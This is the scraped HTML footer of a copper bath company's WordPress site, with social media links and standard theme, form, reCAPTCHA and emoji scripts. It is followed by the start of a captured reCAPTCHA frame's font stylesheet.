fusion-content-layout-block"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:30px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><a class="fusion-no-lightbox" href="https://www.facebook.com/williamhollandltd/" target="_blank" aria-label="fb-icon" rel="noopener noreferrer"><img decoding="async" width="267" height="267" src="https://williamholland.com/wp/wp-content/uploads/2025/06/fb-icon.png" alt class="img-responsive wp-image-7115" srcset="https://williamholland.com/wp/wp-content/uploads/2025/06/fb-icon-200x200.png 200w, https://williamholland.com/wp/wp-content/uploads/2025/06/fb-icon.png 267w" sizes="(max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://twitter.com/whcopperbaths/" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-block"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:30px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><a class="fusion-no-lightbox" href="https://twitter.com/whcopperbaths/" target="_blank" aria-label="x-icon" rel="noopener noreferrer"><img decoding="async" width="295" height="267" src="https://williamholland.com/wp/wp-content/uploads/2025/06/x-icon.png" alt class="img-responsive wp-image-7116" srcset="https://williamholland.com/wp/wp-content/uploads/2025/06/x-icon-200x181.png 200w, https://williamholland.com/wp/wp-content/uploads/2025/06/x-icon.png 295w" sizes="(max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://www.instagram.com/williamholland_ltd/" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-block"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:30px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><a class="fusion-no-lightbox" href="https://www.instagram.com/williamholland_ltd/" target="_blank" aria-label="Insta-icon" rel="noopener noreferrer"><img decoding="async" width="262" height="267" src="https://williamholland.com/wp/wp-content/uploads/2025/06/Insta-icon.png" alt class="img-responsive wp-image-7113" srcset="https://williamholland.com/wp/wp-content/uploads/2025/06/Insta-icon-200x204.png 200w, https://williamholland.com/wp/wp-content/uploads/2025/06/Insta-icon.png 262w" sizes="(max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://www.pinterest.co.uk/williamholland/" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-block"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:30px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none"><a class="fusion-no-lightbox" href="https://www.pinterest.co.uk/williamholland/" target="_blank" aria-label="pininterest-icon" rel="noopener noreferrer"><img decoding="async" width="268" height="267" src="https://williamholland.com/wp/wp-content/uploads/2025/06/pininterest-icon.png" alt class="img-responsive wp-image-7114" srcset="https://williamholland.com/wp/wp-content/uploads/2025/06/pininterest-icon-200x199.png 200w, https://williamholland.com/wp/wp-content/uploads/2025/06/pininterest-icon.png 268w" sizes="(max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://twitter.com/whcopperbaths/" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-block"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:20px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><a class="fusion-no-lightbox" href="https://www.houzz.co.uk/pro/williamhollandltd/william-holland-ltd/" target="_blank" aria-label="houzz_icon" rel="noopener noreferrer"><img decoding="async" width="153" height="267" src="https://williamholland.com/wp/wp-content/uploads/2025/06/houzz_icon.png" alt class="img-responsive wp-image-7117"/></a></span></div></div></div></div></div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/Avada-Child-Theme/*","/wp/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"4714d8a629","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://williamholland.com/wp/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LdH6WsqAAAAAACUVVHM8m4Tw6iSr-3WTylydMNZ"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdH6WsqAAAAAACUVVHM8m4Tw6iSr-3WTylydMNZ&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://williamholland.com/wp/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="smb-custom-js-extra">
/* <![CDATA[ */
var smb_vars = {"themeroot":"https://williamholland.com/wp/wp-content/themes/Avada-Child-Theme/"};
//# sourceURL=smb-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://williamholland.com/wp/wp-content/themes/Avada-Child-Theme/js/custom.js" id="smb-custom-js"></script>
<script type="text/javascript" src="https://williamholland.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://williamholland.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://williamholland.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://williamholland.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://williamholland.com/wp/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https://williamholland.com/wp/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://williamholland.com/wp/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://williamholland.com/wp/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"96d02640da31595ee0a79283c0afc8cb","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://williamholland.com/wp/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=ffcefa673c16daeec4574eb9723c6cf5#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://williamholland.com/wp/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.18" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://williamholland.com/wp/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://williamholland.com/wp/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=21e5a4db1670166692ac5745329bfc80" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"96d02640da31595ee0a79283c0afc8cb"},"ajax":{"ajaxurl":"https://williamholland.com/wp/wp-admin/admin-ajax.php","ajax_submission_nonce":"e3a5c98c56","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://williamholland.com/wp/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"bf39bf73cf"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://williamholland.com/wp/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=8fa5e6390c795318e567cd2b080e169b" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://williamholland.com/wp/wp-content/uploads/fusion-scripts/fd50cdb4f66f2d3092366c99b7628060.min.js?ver=3.11.10" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://williamholland.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=ffcefa673c16daeec4574eb9723c6cf5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://williamholland.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://williamholland.com/wp/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				
  <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdH6WsqAAAAAACUVVHM8m4Tw6iSr-3WTylydMNZ&co=aHR0cHM6Ly93aWxsaWFtaG9sbGFuZC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s68mx2qkumz
body_size: 48768
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, 